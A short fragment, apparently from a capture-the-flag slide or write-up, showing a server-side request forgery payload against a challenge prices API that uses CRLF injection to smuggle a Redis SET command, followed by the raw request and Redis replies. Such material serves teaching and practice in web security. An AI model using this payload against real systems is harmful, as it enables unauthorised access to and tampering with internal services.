 http://challenge/pricesAPI/
getPrice?url=urlencode(
"@redis:6379/a?\r\n" +
"SET key value"
)
GET /a?\r\n
SET key value\r\n
Host: ...\r\n
> GET /a?
$-1
> SET key value
+OK